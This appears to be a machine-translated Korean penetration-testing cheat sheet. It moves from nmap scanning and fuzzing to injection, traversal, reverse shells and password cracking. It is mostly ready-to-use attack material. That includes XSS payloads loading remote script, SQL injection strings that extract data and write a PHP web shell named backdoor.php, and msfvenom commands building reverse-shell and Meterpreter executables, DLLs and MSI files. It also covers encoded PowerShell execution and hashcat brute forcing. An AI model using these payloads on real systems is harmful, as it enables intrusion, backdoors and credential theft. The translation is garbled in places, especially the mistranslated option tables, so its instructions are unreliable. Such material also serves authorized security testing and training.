Target의 도메인에서 존재하지 않는 주소로 이메일 메시지를 보내면 NDN (Nondelivelively Nature)을 통해 유용한 내부 네트워크 정보를 공개합니다.
무료 Nessus 커뮤니티를 구입하고 감당할 수 있다면 Burp Suite Professional 또는 Caido를 얻으십시오.
더 나은 결과를 얻으려면 도메인 이름 대신 IPS를 사용하십시오.
핑 스윕,지도 라이브 호스트 :
 nmap -sn -oG nmap_ping_sweep_results.txt 192.168.8.0/24

nmap -sn -oG nmap_ping_sweep_results.txt -iL cidrs.txt
일부 웹 서버는 PIN (ICMP) 요청에 응답하지 않으므로 라이브 호스트의 매핑은 정확하지 않습니다.
결과에서 라이브 호스트 추출 :
grep -Po ' (?<=Host: )[^s]+ ' nmap_ping_sweep_results.txt | sort -uf | tee -a ips_live.txtTCP 스캔, 모든 포트 :
 nmap -nv -sS -sV -sC -Pn -oN nmap_tcp_results.txt -p- 192.168.8.0/24

nmap -nv -sS -sV -sC -Pn -oN nmap_tcp_results.txt -p- -iL cidrs.txt
TCP 스캔 자동화 :
mkdir nmap_tcp_results

for ip in $( cat ips_live.txt ) ; do nmap -nv -sS -sV -sC -Pn -oN " nmap_tcp_results/nmap_tcp_results_ ${ip // . / _} .txt " -p- " ${ip} " ; done
UDP 스캔, 중요한 포트 만 :
 nmap -nv -sU -sV -sC -Pn -oN nmap_udp_results.txt -p 53,67,68,69,88,123,135,137,138,139,161,162,389,445,500,514,631,1900,4500 192.168.8.0/24

nmap -nv -sU -sV -sC -Pn -oN nmap_udp_results.txt -p 53,67,68,69,88,123,135,137,138,139,161,162,389,445,500,514,631,1900,4500 -iL cidrs.txt
UDP 스캔 자동화 :
mkdir nmap_udp_results

for ip in $( cat ips_live.txt ) ; do nmap -nv -sU -sV -sC -Pn -oN " nmap_udp_results/nmap_udp_results_ ${ip // . / _} .txt " -p 53,67,68,69,88,123,135,137,138,139,161,162,389,445,500,514,631,1900,4500 " ${subdomain} " ; done| 옵션 | 설명 |
|---|---|
| -SN | 핑 스캔 - 포트 스캔을 비활성화합니다 |
| -pn | 모든 호스트를 온라인으로 취급 - 호스트 발견을 건너 뛰십시오 |
| -n/-r | DNS 해상도를하지 마십시오/항상 해결 (기본값 : 때때로) |
| -SS/ST/SA | tcp syn/connect ()/ack |
| -SU | UDP 스캔 |
| -p/-p- | 지정된 포트/스캔 만 스캔하면 모든 포트를 스캔합니다 |
| -탑 포트 | 가장 일반적인 포트를 스캔하십시오 |
| -SV | 서비스/버전 정보를 결정하기 위해 열린 포트를 프로브합니다 |
| -영형 | OS 감지를 활성화합니다 |
| -Sc | -Script = 기본값과 동일합니다 |
| --스크립트 | 스크립트 스캔 (완료하는 데 시간이 걸리기) |
| -스크립트-아그 | 스크립트에 인수를 제공하십시오 |
| -스크립트 헬프 | 스크립트에 대한 도움을 보여줍니다 |
| -on/-ox/-og | 정상, XML 및 grepable 형식의 출력 스캔 |
| -다섯 | Verbosity 수준 증가 (더 큰 효과를 위해 -VV 이상 사용) |
| --이유 | 포트가 특정 상태에있는 이유를 표시합니다. |
| -에이 | OS 감지, 버전 감지, 스크립트 스캔 및 트레이서 로테를 활성화합니다 |
모든 NMAP의 스크립트는 /usr/share/nmap/scripts/ directory에 있습니다. 스크립트에 대한 자세한 내용은 여기를 참조하십시오.
NSE 예제 :
 nmap -nv --script='mysql-brute' --script-args='userdb="users.txt", passdb="rockyou.txt"' 192.168.8.5 -p 3306

nmap -nv --script='dns-brute' --script-args='dns-brute.domain="somedomain.com", dns-brute.hostlist="subdomains-top1mil.txt"'

nmap -nv --script='ssl-heartbleed' -iL cidrs.txt
Seclists에서 rockyou.txt 및 subdomains-top1mil.txt 문자 목록을 찾을 수 있습니다.
나는 취약성 스캔을 위해 핵을 사용하는 것을 선호합니다.
설치:
apt-get update && apt-get -y install testssl.shSSL/TLS 인증서 테스트 (예 : SSL/TLS 암호, 프로토콜 등) :
testssl --openssl /usr/bin/openssl -oH testssl_results.html somesite.com
Testssl.sh를 사용하여 SSL/TLS 취약점을 이용할 수도 있습니다.
Heartbleed 취약성에 대한 웹 서버 테스트 :
 for subdomain in $( cat subdomains_live.txt ) ; do res= $( echo " Q " | openssl s_client -connect " ${subdomain} :443 " 2>&1 | grep ' server extension "heartbeat" (id=15) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} " ; fi ; done | tee openssl_heartbleed_results.txt

# omit the URL scheme
for subdomain in $( cat subdomains_live_short_https.txt ) ; do res= $( echo " Q " | openssl s_client -connect " ${subdomain} " 2>&1 | grep ' server extension "heartbeat" (id=15) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} " ; fi ; done | tee openssl_heartbleed_results.txtSSL/TLS 인증서를 잡으십시오.
 keytool -printcert -rfc -sslserver somesite.com > keytool_results.txt

openssl x509 -noout -text -in keytool_results.txt
Shodan 및 Censys SSL/TLS Dorks와 함께 사용하지 않으려면 더 많은 경사체 호스트를 찾으십시오.
항상 NULL 세션 로그인, 즉 비밀번호 로그인이 없거나 특정 웹 응용 프로그램의 기본 자격 증명을 위해 인터넷을 검색하십시오.
쿠키 또는 JWT 토큰을 조작하여 권한을 얻거나 권한을 높이십시오. 로그 아웃시 쿠키 또는 JWT 토큰이 여전히 유효한지 항상 확인하십시오.
특히 단일 페이지 응용 프로그램 (SPA)을 테스트하는 경우 웹 브라우저의 로컬 스토리지를 항상 검사하십시오.
예를 들어 HTTP Post 요청을 HTTP GET 요청, 즉 쿼리 문자열로 변환하고 서버가 어떻게 반응하는지 확인하십시오.
웹 브라우저에서 JavaScript를 끄고 웹 응용 프로그램 동작을 다시 확인하십시오.
일부 기능이 다르게 작동 할 수 있으므로 모바일 장치의 웹 응용 프로그램 동작을 확인하십시오. 사용자 에이전트를 스푸핑하거나 m.somesite.com 방문하십시오.
코드 주입 테스트를 자동화하려면 Code Injection Wordlist의 WordLists 하위 섹션을 확인하십시오. 일부 워드리스트에는 난독 화 코드 주입도 포함됩니다.
금액이나 수량이 표시되면 Danielmiessler/Seclists/Tree/Master/Fuzzing/Affected Wordlist를 사용하여 의도하지 않은 동작, 오류 또는 최소 경계를 우회 할 수 있으므로 단어 목록을 사용하십시오.
스스로 청소하는 것을 잊지 마십시오. 생성 된 모든 유물을 제거하십시오. 맬웨어, 익스플로잇, 도구, 스크립트 등. 테스트를 마친 후 대상 호스트의 모든 설정과 변경 사항을 되돌립니다.
개방형 리디렉션, 블라인드 크로스 사이트 스크립팅 (XSS), DNS 및 HTTP 상호 작용 등을 악용하려고 할 때 사용됩니다.
지정된 대상에 대해 가능한 많은 정보를 수집하고 1. 정찰 방법을보십시오.
Whois와 함께 조직 이름과 호스트와 함께 표준 이름을 모으십시오.
도메인/하위 도메인이 DIG 또는 Alive 및 HTTPX로 죽은 지 두 번 확인할 수 있습니다.
발견 된 도메인/하위 도메인에 대한 호스팅 제공자가 EdoverFlow/Can-i-Take-Over-XYZ에서 도메인/하위 도메인 인수에 취약한 지 확인하십시오. 저자에게 크레딧!
가장 큰 클라우드 서비스 제공 업체 :
설치:
go install -v github.com/lukasikic/subzy@latest
도메인/하위 도메인 인수 확인 :
subzy -concurrency 100 -timeout 3 -targets subdomains_errors.txt | tee subzy_results.txt
설치:
go install -v github.com/haccer/subjack@latest도메인/하위 도메인 인수 확인 :
subjack -v -o subjack_results.json -t 100 -timeout 3 -a -m -w subdomains_errors.txt
Ivan-Sincek/Forbidden에서 4xx HTTP 응답 상태 코드를 우회하는 방법을 알아보십시오.
웹 서버 스캔 :
nikto -output nikto_results.txt -h somesite.com -p 80
WordPress 웹 사이트 스캔 :
wpscan -o wpscan_results.txt --url somesite.com
설치 및 업데이트 :
go install -v github.com/projectdiscovery/nuclei/v3/cmd/nuclei@latest

nuclei -up && nuclei -ut
취약성 스캔, 모든 템플릿 :
nuclei -c 500 -o nuclei_results.txt -l subdomains_live_long_2xx_4xx.txt

cat nuclei_results.txt | grep -Po ' (?<=] ).+ ' | sort -uf > nuclei_sorted_results.txt
하위 도메인 인수 만 :
nuclei -c 500 -t takeovers -o nuclei_takeover_results.txt -l subdomains_live.txt
요청 매개 변수 발견 :
 arjun --stable -oT arjun_results.txt -oJ arjun_results.json -T 3 -t 5 --passive -m GET -u https://somesite.com

arjun --stable -oT arjun_results.txt -oJ arjun_results.json -T 3 -t 5 --passive -m GET -i subdomains_live_long_2xx.txt
퍼즈 디렉토리 :
wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u https://somesite.com/WFUZZ -w directory-list-lowercase-2.3-medium.txt
퍼즈 매개 변수 값 :
 wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?someparam=WFUZZ" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/x-www-form-urlencoded" -u "https://somesite.com/someapi" -d "someparam=WFUZZ" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/json" -u "https://somesite.com/someapi" -d "{"someparam": "WFUZZ"}" -w somewordlist.txt
퍼즈 매개 변수 :
 wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?WFUZZ=somevalue" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/x-www-form-urlencoded" -u "https://somesite.com/someapi" -d "WFUZZ=somevalue" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/json" -u "https://somesite.com/someapi" -d "{"WFUZZ": "somevalue"}" -w somewordlist.txt
추가 예, 내부 SSRF 퍼징 :
 wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?url=127.0.0.1:WFUZZ" -w ports.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?url=WFUZZ:80" -w ips.txt
| 옵션 | 설명 |
|---|---|
| -에프 | 출력 파일에서 결과를 저장합니다 |
| -티 | 동시 연결 수 지정 (10 기본값) |
| -에스 | 요청간에 시간 지연을 지정합니다 (0 기본값) |
| -유 | 요청에 대한 URL을 지정하십시오 |
| -W | WordList 파일을 지정하십시오 |
| -엑스 | 요청, 즉 헤드 또는 퍼즈에 대한 HTTP 메소드를 지정합니다. |
| -비 | 요청에 대한 쿠키를 지정하십시오 |
| -디 | 우편 데이터를 사용하십시오 |
| -시간 | 헤더를 사용하십시오 |
| -HC/-HL/-HW/-HH | 지정된 코드/줄/단어/숯으로 응답을 숨 깁니다 |
| -sc/-sl/-sw/-sh | 지정된 코드/줄/단어/숯으로 응답을 표시합니다 |
| --ss/-hs | 컨텐츠 내에서 지정된 정규식으로 응답을 표시/숨기십시오 |
먼저 하나의 값을 다른 값으로 간단히 변경하십시오 (예 : [email protected] 으로 [email protected] 으로 변경하고 일부 ID를 1 에서 2 로 변경하십시오.
낮은 숫자 ID는 더 높은 권한 계정 또는 역할과 관련이있을 수 있습니다.
둘째, 매개 변수 오염을 시도하십시오.
 "email":"[email protected],[email protected]"
"email":"[email protected] [email protected]"
"email":"[email protected]","email":"[email protected]"
"email":"[email protected],[email protected]"
"email":"[email protected] [email protected]"
"email":"[email protected]","email":"[email protected]"
"email":("[email protected]","[email protected]")
"email":["[email protected]","[email protected]"]
"email":{"[email protected]","[email protected]"}
"email":("[email protected]","[email protected]")
"email":["[email protected]","[email protected]"]
"email":{"[email protected]","[email protected]"}
email=hacker%40gmail.com,victim%40gmail.com
email=hacker%40gmail.com%20victim%40gmail.com
email=hacker%40gmail.com&email=victim%40gmail.com
email[]=hacker%40gmail.com&email[]=victim%40gmail.com
email=victim%40gmail.com,hacker%40gmail.com
email=victim%40gmail.com%20hacker%40gmail.com
email=victim%40gmail.com&email=hacker%40gmail.com
email[]=victim%40gmail.com&email[]=hacker%40gmail.com
위의 출력을 생성하려면 idor.py를 실행하십시오.
python3 idor.py -n email -i [email protected] -t [email protected]
CRLF 주입이라고도합니다. CRLF는 캐리지 리턴 ( ASCII 13 , r ) 및 라인 피드 ( ASCII 10 , n )를 나타냅니다.
인코딩되면 r 은 %0D 를, n %0A 를 나타냅니다.
세션 쿠키 수정 :
somesite.com/redirect.asp?origin=somesite.com%0D%0ASet-Cookie:%20ASPSESSION=123456789
개방 리디렉션 :
somesite.com/home.php?marketing=winter%0D%0ALocation:%20https%3A%2F%2Fgithub.com
세션 고정 및 오픈 리디렉션은 HTTP 응답 분할과 함께 사용되는 많은 기술 중 하나입니다. 더 많은 기술을 위해 인터넷을 검색하십시오.
간단한 크로스 사이트 스크립팅 (XSS) 페이로드 :
 < script > alert ( 1 ) </ script >

< script src =" https://myserver.com/xss.js " > </ script >

< img src =" https://github.com/favicon.ico " onload =" alert(1) " >
페이스트 빈에서 JavaScript를 호스팅하는 것은 항상 text/plain 컨텐츠 유형을 반환하기 때문에 작동하지 않습니다.
Ivan-Sincek/XSS-Catcher에서 반사 및 저장된 크로스 사이트 스크립팅 (XSS) 공격 및 크로스 사이트 요청 위조 (XSRF/CSRF) 공격에 대해 자세히 알아보십시오.
임베디드 XSS가 포함 된 유효한 이메일 :
user+( < script > alert ( 1 ) </ script > )@somedomain.com

user@somedomain( < script > alert ( 1 ) </ script > ).com

" < script > alert ( 1 ) </ script > "@somedomain.comMySQL 데이터베이스에서 다음 페이로드를 테스트했습니다. MySQL에는 주석 기호와 다음 문자 사이에 공백 문자가 필요합니다.
URL이 공백 문자를 인코딩 해야하는 경우 %20 또는 + 대신 사용하십시오.
단일 쿼트, 백 슬래시, 이중 하이픈, 포워드 슬래시 또는 기간을 주입하여 데이터베이스 오류를 생성하십시오.
항상 주변 코드를 올바르게 닫으십시오.
WAF를 우회하는 방법을 배우려면이 OWASP 기사를 읽으십시오.
부울 기반 SQLI :
 ' OR 1=1--

' OR 1=2--
노동 조합 기반 SQLI :
 ' UNION SELECT 1,2,3,4--

' UNION SELECT NULL,NULL,NULL,NULL--

' UNION SELECT 1,concat_ws('|',database(),current_user(),version()),3,4--

' UNION SELECT 1,concat_ws('|',table_schema,table_name,column_name,data_type,character_maximum_length),3,4 FROM information_schema.columns--

' UNION SELECT 1,load_file('..\..\apache\conf\httpd.conf'),3,4--
예를 들어, 1,2,3,4 사용하는 경우 작동하지 않는 경우 각각 NULL,NULL,NULL,NULL 사용해보십시오.
동일한 통신 채널을 사용하여 공격을 시작하고 결과를 수집 할 수있는 경우에만 Union 기반 SQLI를 사용하십시오.
목표는 SQL 쿼리의 정확한 열 수를 결정하고 그 중 어느 것이 사용자에게 다시 표시되는지 알아내는 것입니다.
정확한 열 수를 결정하는 또 다른 방법은 ' ORDER BY 1-- 사용하는 것입니다. 여기서 1 정렬에 사용되는 열 숫자입니다. 각 시도마다 하나씩 증가합니다.
시간 기반 SQLI :
 ' AND (SELECT 1 FROM (SELECT sleep(2)) test)--

' AND (SELECT 1 FROM (SELECT CASE user() WHEN '[email protected]' THEN sleep(2) ELSE sleep(0) END) test)--

' AND (SELECT 1 FROM (SELECT CASE substring(current_user(),1,1) WHEN 'r' THEN sleep(2) ELSE sleep(0) END) test)--

' AND (SELECT CASE substring(password,1,1) WHEN '$' THEN sleep(2) ELSE sleep(0) END FROM users WHERE id = 1)--

' AND IF(version() LIKE '5%',sleep(2),sleep(0))--
결과를 볼 수없는 경우 시간 기반 SQLI를 사용하십시오.
존재/정확성을 확인하십시오.
 ' AND (SELECT 'exists' FROM users) = 'exists

' AND (SELECT 'exists' FROM users WHERE username = 'administrator') = 'exists

' AND (SELECT 'correct' FROM users WHERE username = 'administrator' AND length(password) < 8 ) = 'correct

' AND (SELECT CASE substring(password,1,1) WHEN '$' THEN to_char(1/0) ELSE 'correct' END FROM users WHERE username = 'administrator') = 'correct

'||(SELECT CASE substring(password,1,1) WHEN '$' THEN to_char(1/0) ELSE '' END FROM users WHERE username = 'administrator')||'
HTTP GET 요청에 따라 간단한 PHP 웹 쉘을 주입하십시오.
' UNION SELECT '', '', '', '<?php if(isset($_GET["command"])){echo shell_exec($_GET["command"]);} ?>' INTO DUMPFILE '..\..\htdocs\backdoor.php'--
' UNION SELECT '', '', '', '<?php $p="command";$o=null;if(isset($_SERVER["REQUEST_METHOD"])&&strtolower($_SERVER["REQUEST_METHOD"])==="get"&&isset($_GET[$p])&&($_GET[$p]=trim($_GET[$p]))&&strlen($_GET[$p])>0){$o=@shell_exec("($_GET[$p]) 2>&1");if($o===false){$o="ERROR: The function might be disabled.";}else{$o=str_replace("<","<",$o);$o=str_replace(">",">",$o);}} ?><!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>Simple PHP Web Shell</title><meta name="author" content="Ivan Šincek"><meta name="viewport" content="width=device-width, initial-scale=1.0"></head><body><pre><?php echo $o;unset($o);unset($_GET[$p]); ?></pre></body></html>' INTO DUMPFILE '..\..\htdocs\backdoor.php'--
웹 쉘을 성공적으로 주입하려면 현재 데이터베이스 사용자에게는 쓰기 권한이 있어야합니다.
요청 매개 변수에 SQL 코드를 주입 :
 sqlmap -a -u somesite.com/index.php?username=test&password=test

sqlmap -a -u somesite.com/index.php --data username=test&password=test

sqlmap -a -u somesite.com/index.php --data username=test&password=test -p password
| 옵션 | 설명 |
|---|---|
| -유 | 대상 URL |
| -시간 | 추가 HTTP 헤더 |
| --데이터 | 데이터 문자열은 게시물을 통해 전송됩니다 |
| --매력적인 여자 | HTTP 쿠키 헤더 값 |
| --대리 | 프록시를 사용하여 대상 URL에 연결하십시오 ([프로토콜 : //] 호스트 [: 포트]) |
| -피 | 테스트 가능한 매개 변수 |
| --수준 | 수행 할 테스트 수준 (1-5, 기본값 : 1) |
| --위험 | 수행 할 테스트 위험 (1-3, 기본값 : 1) |
| -에이 | 모든 것을 검색하십시오 |
| -비 | DBMS 배너 검색 |
| -덤프 | 모든 DBMS 데이터베이스 테이블 항목을 덤프하십시오 |
| --os-shell | 대화식 운영 체제 쉘의 프롬프트 |
| --os-pwn | OOB 쉘, 미터 프레터 또는 VNC의 프롬프트 |
| -SQLMAP-SHELL | 대화식 SQLMAP 쉘의 프롬프트 |
| --마법사 | 초보자 사용자를위한 간단한 마법사 인터페이스 |
| -dbms | 할 일. |
경로를 가로 지르십시오 (예 : somesite.com/../../../etc/passwd ) :
 dotdotpwn -q -m http -S -o windows -f /windows/win.ini -k mci -h somesite.com

dotdotpwn -q -m http -o unix -f /etc/passwd -k root -h somesite.com

dotdotpwn -q -m http-url -o unix -f /etc/hosts -k localhost -u 'https://somesite.com/index.php?file=TRAVERSAL'
file:// , gopher:// , dict:// , php:// , jar:// , ftp:// , tftp:// 등과 같은 프로토콜을 파일 경로로 전제하십시오. 예 : file://TRAVERSAL .
Swisskyrepo/PayloadSallthethings에서 추가 디렉토리 트래버스 팁을 확인하십시오. 저자에게 크레딧!
| 옵션 | 설명 |
|---|---|
| -중 | 모듈 (HTTP, HTTP-URL, FTP, TFTP 페이로드, STDOUT) |
| -시간 | 호스트 이름 |
| -영형 | 지능형 퍼지를위한 운영 체제 감지 (NMAP) |
| -영형 | 알려진 경우 운영 체제 유형 ( "Windows", "Unix"또는 "Generic") |
| -디 | 횡단 깊이 (기본값 : 6) |
| -에프 | 특정 파일 이름 (기본값 : OS 감지에 따르면) |
| -에스 | HTTP 및 페이로드 모듈에 SSL을 사용하십시오 (HTTP-URL에는 필요하지 않음) |
| -유 | 반전으로 표시되는 부품이있는 URL |
| -케이 | 응답에서 일치하는 텍스트 패턴 |
| -피 | 전송 될 페이로드가있는 파일 이름과 트래버스 키워드로 표시되는 부품 |
| -엑스 | 연결 포트 (기본값 : HTTP = 80; FTP = 21; TFTP = 69) |
| -유 | 사용자 이름 (기본값 : '익명') |
| -피 | 비밀번호 (기본값 : 'dot (at) dot.pwn') |
| -중 | 'http'모듈을 사용할 때 사용할 http 방법 (Get, Post, Head, Copy, Move, Default : Get) |
| -비 | 첫 번째 취약점이 발견 된 후에도 휴식 |
| -기음 | 호스트로부터 데이터가 수신되지 않은 경우 계속하십시오 |
Ivan-Sincek/PHP-Reverse-Shell에서 PHP 쉘에 대해 자세히 알아보십시오.
Ivan-Sincek/Java-Reverse-TCP에서 Java/JSP 쉘에 대해 자세히 알아보십시오.
Python의 리버스 쉘 페이로드를 생성하여 Ivan-Sincek/Send-TCP-Payload의 대상 기계로 보내는 방법을 알아보십시오.
Base64 encoded payload 생성하려면 다음 msfvenom 명령 중 하나를 사용하여 필요에 맞게 수정하십시오.
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff | base64 -w 0 > payload.txt

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff | base64 -w 0 > payload.txt

msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw | base64 -w 0 > payload.txt

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw | base64 -w 0 > payload.txt
binary file 생성하려면 다음 msfvenom 명령 중 하나를 사용하여 필요에 맞게 수정하십시오.
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff -o payload.bin

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff -o payload.bin

msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -o payload.bin

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -o payload.bin
DLL file 생성하려면 다음 msfvenom 명령 중 하나를 사용하여 필요에 맞게 수정하십시오.
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f dll -b x00x0ax0dxff -o payload.dll

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f dll -b x00x0ax0dxff -o payload.dll
standalone executable 파일을 생성하려면 다음 msfvenom 명령 중 하나를 사용하여 필요에 맞게 수정하십시오.
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -b x00x0ax0dxff -o payload.exe

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -b x00x0ax0dxff -o payload.exe

msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -o payload.exe

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -o payload.exe
MSI file 생성하려면 다음 msfvenom 명령 중 하나를 사용하여 필요에 맞게 수정하십시오.
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f msi -b x00x0ax0dxff -o payload.msi

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f msi -b x00x0ax0dxff -o payload.msi
바이트 코드는 다른 나쁜 문자로 인해 첫 번째 시도에서 작동하지 않을 수 있습니다. 시행 착오가 핵심입니다.
지금까지 크기 문제로 인해 The Sageless MeterPreter 쉘이있는 DLL 및 MSI 파일을 생성하는 쉬운 방법은 없습니다.
PowerShell 스크립트에서 PowerShell 인코딩 명령을 생성하려면 다음 PowerShell 명령을 실행하십시오.
[ Convert ]::ToBase64String([ Text.Encoding ]::Unicode.GetBytes([ IO.File ]::ReadAllText( $script )))PowerShell 인코딩 된 명령을 실행하려면 PowerShell 또는 명령 프롬프트에서 다음 명령을 실행하십시오.
PowerShell - ExecutionPolicy Unrestricted - NoProfile - EncodedCommand $commandPowerShell 인코딩 된 명령을 해독하려면 다음 PowerShell 명령을 실행하십시오.
[ Text.Encoding ]::Unicode.GetString([ Convert ]::FromBase64String( $command ))Ivan-Sincek/PowerShell-Reverse-TCP에서 PowerShell 리버스 및 바인딩 TCP 쉘에 대해 자세히 알아보십시오.
많은 시간과 문제를 구할 수 있기 때문에 깨기려고 노력하기 전에 Google A 해시.
Google Dorks, Chad 또는 Foca를 사용하여 파일을 찾고 다운로드하고 파일의 메타 데이터 내에서 도메인 사용자 이름을 무차별합니다.
사람들의 계정을 잠금 할 수 있음을 명심하십시오.
일부 웹 양식에는 보안 문자 도전 및/또는 숨겨진 제출 토큰이있어 무차별적인 강제력을 방해 할 수 있습니다. 이 경우 Captcha Challenge 응답 및 제출 토큰없이 요청을 제출하십시오.
Seplist에서 유용한 단어 목록을 많이 찾을 수 있습니다.
낮은 알파 숫자 단어 목록을 생성하십시오.
crunch 4 6 -f /usr/share/crunch/charset.lst lalpha-numeric -o crunch_wordlist.txt
사용 가능한 모든 숯불 목록을 참조하거나 /usr/share/crunch/ directory에 위치한 charset.lst 에 자신의 추가를 추가하십시오.
단어에서 가능한 모든 순열을 생성합니다.
 crunch -o crunch_wordlist.txt -p admin 123 !"

crunch -o crunch_wordlist.txt -q words.txt
숯으로부터 가능한 모든 조합을 생성하십시오.
crunch 4 6 -o crunch_wordlist.txt -p admin123!"
| 옵션 | 설명 |
|---|---|
| -디 | 연속 문자 수를 제한합니다 |
| -에프 | 파일의 문자 세트를 지정합니다 |
| -나 | 출력을 반전시킵니다 |
| -엘 | -t 옵션을 사용하면이 옵션은 문자로 취급 해야하는 기호를 Crunch에 알려줍니다. |
| -영형 | 출력을 작성할 파일을 지정합니다 |
| -피 | Crunch에 반복되는 문자가없는 단어를 생성/순위를 부여하도록 지시합니다. |
| -큐 | Crunch에게 파일을 읽고 읽은 내용을 분출 시키라고 지시합니다. |
| -아르 자형 | Crunch에 이력서를 다시 시작하여 단어가 중단 된 곳에서 단어를 생성하라고 말하면 -R은 -O를 사용하는 경우에만 작동합니다. |
| -에스 | 시작 문자열을 지정합니다 |
| -티 | 패턴을 지정합니다 |
| 자리 표시 자 | 설명 |
|---|---|
| @ | 소문자 문자 |
| ,,, | 대문자 문자 |
| 비율 | 숫자 |
| ^ | 기호 |
불행히도, 소문자 알파에서 기호에 이르는 자리 표시자는 없습니다.
자리 표시 자로부터 가능한 모든 조합을 생성하십시오.
 crunch 10 10 -o crunch_wordlist.txt -t admin%%%^^

crunch 10 10 -o crunch_wordlist.txt -t admin%%%^^ -d 2% -d 1^

crunch 10 10 + + 123456 !" -o crunch_wordlist.txt -t admin@@%^^

crunch 10 10 -o crunch_wordlist.txt -t @dmin@@%^^ -l @aaaaaaaaa
해시 유형을 식별하려면 다음 도구를 실행하십시오.
hash-identifier
Brute Force MD5 해시 :
hashcat -m 0 -a 3 --session=cracking --force --status -O -o hashcat_results.txt hashes.txt
Brute Force Netntlmv1 해시 :
hashcat -m 5500 -a 3 --session=cracking --force --status -O -o hashcat_results.txt hashes.txt
--session=<session_name> 사용하여 저장하고 나중에 --restore 사용하여 크래킹 진행 상황을 계속하십시오.
크래킹 진행 상황 :
hashcat --session=cracking --restore
| 옵션 | 설명 |
|---|---|
| -중 | 해시 유형, 아래 참조를 참조하십시오 |
| -에이 | 공격 모드, 아래 참조를 참조하십시오 |
| --힘 | 경고를 무시하십시오 |
| --실행 시간 | X 초의 런타임 후 세션 중단 |
| --상태 | 상태 화면의 자동 업데이트를 활성화합니다 |
| -영형 | 복구 된 해시에 대한 Outfile 정의 |
| --보여주다 | Potfile에서 발견 된 갈라진 암호를 보여줍니다 |
| --세션 | 특정 세션 이름을 정의합니다 |
| --복원하다 | -세션에서 세션을 복원합니다 |
| -restore-file-path | 파일 복원을위한 특정 경로 |
| -영형 | 최적화 된 커널 활성화 (비밀번호 길이 제한) |
| -1 | 사용자 정의 charset? 1 |
| -2 | 사용자 정의 charset? 2 |
| -3 | 사용자 정의 charset? 3 |
| -4 | 사용자 정의 charset? 4 |
사용자 정의 charset을 지정할 때 탈출 ? 다른 사람과 ? (즉 ?? ?
| 해시 유형 | 설명 |
|---|---|
| 0 | MD5 |
| 100 | Sha1 |
| 1400 | SHA256 |
| 1700 | SHA512 |
| 200 | MySQL323 |
| 300 | mysql4.1/mysql5 |
| 1000 | NTLM |
| 5500 | netntlmv1-vanilla / netntlmv1-ess |
| 5600 | netntlmv2 |
| 2500 | WPA/WPA2 |
| 16800 | WPA-PMKID-PBKDF2 |
| 16500 | JWT (JSON 웹 토큰) |
더 많은 해시 유형을 위해서는 매뉴얼을 읽으십시오.
| 공격 모드 | 이름 |
|---|---|
| 0 | 똑바로 |
| 1 | 콤비네이션 |
| 3 | 무자비한 힘 |
| 6 | 하이브리드 워드리스트 + 마스크 |
| 7 | 하이브리드 마스크 + 워드리스트 |
| 9 | 협회 |
| 숯불 | 설명 |
|---|---|
| ?엘 | abcdefghijklmnopqrstuvwxyz |
| ?유 | abcdefghijklmnopqrstuvwxyz |
| ?디 | 0123456789 |
